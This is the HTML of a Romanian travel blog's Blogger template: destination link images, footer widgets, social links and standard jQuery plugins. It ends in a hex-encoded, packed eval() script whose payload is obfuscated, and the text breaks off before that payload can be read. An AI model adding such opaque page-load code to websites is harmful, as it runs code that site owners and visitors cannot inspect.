<a href="https://aliceee-traveler.blogspot.com/2015/04/malta-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB7R0AEP-LyL52HBKRemFscOO48kt6xlAtQ4fTsGcfUAvYmgBrvqWYiJ2JVzjsOQb2qig3e7pf2BcLZgOmvijAz8g5eytYQe285SBUizrojZJA1xOlgcXcOktA7ADkt8oixkftrdI4DqsV/s1600/Malta-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/03/impresii-maroc-dupa-5-vacante.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5kl3aJOECWSDKFOI0DPSH_RJ3DZb1cf2Tb2KfHzBTeuC2htVXIVu-bhKpQDvwKSoZZLvpi2ybE5QrUaqS2MA4QlVz1ybxyNK9mMZvQm_kIVBUa70-ldMBZTUrb-0-Akimzbwxxve-pOzu/s1600/Maroc-impresii.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/03/olanda-sfaturi-si-impresii-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvbJapxJ8a-EgG6_tFr7BL0aKRddJ2H0W-1jWA3qWFMo0TRL7Hur8xtbRr-eBA3-_sEJsdIoNFhsHzk1BlfbqHLpEZ5jOgMzfJHqHPrUnW337OSJ-pJVWkZSf2-c-zlyE-jsxrXxiVTF4a/s1600/Olanda.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/portugalia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg-n1ZmdtLIuoYiz1KZR2kRqmKhgBAfATA7Otkbfeg-jp75ubcjiXMrICOu_8yHqHS-Y0H_bPOTd4qcv6u1O1IPztCtZw1iIT0LltEcGIMnCjgKaV_BWGLzg1bhR4ylRGDnH0KC1ptzZTB/s1600/Portugalia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-despre-o-vacanta-in-polonia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4zIYC5nYYFrGZYMh_9sEMqejFAMsNr2svQMMjvI5XiEFQPh2KikCHefrDrhXq_9Hmu9xXpr4CI7RLXznufs729sn-eEwTUbfTiltkiE0C_XMVjhjyRK9weL5HrZgsgFpsIIMgc0cs446f/s1600/Polonia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/romania.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh-781UYrAsgKHn9OJLBfoGDnVSwjiw-oksW9YQvTzFqRiYLP40UUiCKQjZBibU-BAclv-IaBKAeIWtDN_joSjEWc3xS4tZgT6u9Xs_shSU194BkXr3_d0DB4s67kQiY8e3YWOwkxyYbIg/s1600/Romania-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/scotia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePzWzBghQhJ9UC4Ph1A2grflwxIa7Hv7xrxW-oN3TZejx8VyCqjL8cWW6K6d0n_xjstadf2tWmdimpUQc9LBlo2yMbqUm-3KZCpUxs4HvFcOo2ge90vUtfPGP0uaQfCRrGiglYT1p-3PP/s1600/Scotia.PNG" /></a></div>
<a href="https://aliceee-traveler.blogspot.com/2016/07/serbia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6phyoLXo4P1uz5J-aKhDB_giiI6Xsgiby-fG77wRYMxIbJHFhJLLgfx-OXB6CJfYPgX_iLpUWARPB76zaHd6Nl5JwE1t1bJFS0gbzrgo69fAzPUO-u__10YUsyxOD4hpdCdsHQQvcxAE/s1600/Serbia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/spania.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiApMUkBgsSnHBJMynucHd9RB6_LUFq_19M1_KkCEPI2oUwQdg35pjO0W3d6zLj1-KEDQW6ED1qTOckqrZ-59oHh9yfzCIAuAmvd8KCI-N7yrP1qgzc598h-JUSHpcjlnbCmqsHdvtPqlf1/s1600/Spania.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/10/turcia-impresii-si-sfaturi-pentru.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWi_aaVuXyKhlmKMmv2ghrwSxgKWG9q3cCctCIetjZlG1lJSkRrYMuI_4TuRF2y-OxGGu5DejqapwWbSdTQJbL04eKYVeZIGYps59rxrKhxxdnA_aAVXPcNxpBi3fHjAO9KIBU9VmUmzl/s1600/Turcia-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/ungaria.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXQj2iMTw8mswaCeVjpG85VHcZayKz5A0OjdkXDp7-P5RZ_rY5rBEQXVB-ZxRStFnaBOWpXaUeBoK73o24HDE6kCWJeu2qCslg6Nd2wmwt-RX7cQTI9ufd1kTReF2BHqMpnRbXmExN5OlR/s1600/Ungaria+-+Copy+%25283%2529.PNG" /></a></div>
<br /></div>

</center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://web.facebook.com/Enciclopedia-calatorului-independent-143809069000538/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Travel everywhere!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://zgr.ro/'>Transport Persoane Germania</a></li>
<li><a href='http://waltrans.ro'>Transport Germania </a></li>
<li><a href='https://www.twelvetransfers.co.uk/destinations/london-airport-taxi-transfers/london-heathrow-taxi-transfers/'>Taxi London To Heathrow</a></li>
<li><a href='https://rennen.ro/transport-persoane-germania-romania'>Transport persoane România Germania </a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Friends</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.hapi.ro/'>Hapi</a></li>
<li><a href='http://pato.ro/'>Pato</a></li>
<li><a href='http://www.mihaelaanghel.com/'>Mihaela Anghel</a></li>
<li><a href='http://www.blogul-larisei.com/'>Blogul Larisei</a></li>
<li><a href='https://tradesilvania.com'>Cumpara Bitcoin</a></li>
<li><a href='http://tricouritari.ro/'>Tricouritari.Ro</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitors on blog</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TRAVEL STATISTICS</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh474pvBG_cdiVEjU97A0A6kXvAxccdZegYaSoIiLFGdH8_llnhNGD-Mgh8x6ph6_Sn3Xm8JpWKEW5E4PGPXtALMO7B69gD9NKY8bR8hGXRmhZ6N0Os4griuukX5xs15h9ed7euZ34vyJB/s1600/lucreaza-cu-bloguri-de-turism-travel.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="306" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh474pvBG_cdiVEjU97A0A6kXvAxccdZegYaSoIiLFGdH8_llnhNGD-Mgh8x6ph6_Sn3Xm8JpWKEW5E4PGPXtALMO7B69gD9NKY8bR8hGXRmhZ6N0Os4griuukX5xs15h9ed7euZ34vyJB/s1600/lucreaza-cu-bloguri-de-turism-travel.png" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Enciclopedia-calatorului-independent-143809069000538/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aliceee_traveler/' title='instagram'></a></li>
<li><a class='twitter' href='https://www.tripadvisor.com/Profile/AliceeeTraveler' title='twitter'></a></li>
<li><a class='rss' href='http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&loc=en_US' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\